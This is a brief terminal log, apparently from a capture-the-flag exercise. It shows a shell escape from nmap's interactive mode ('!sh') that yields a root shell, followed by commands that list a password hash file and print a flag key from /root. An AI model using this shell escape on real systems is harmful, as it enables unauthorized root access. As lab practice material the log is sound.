 nmap> !sh
!sh
# whoami
whoami
root
# ls
ls
key-2-of-3.txt  password.raw-md5
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#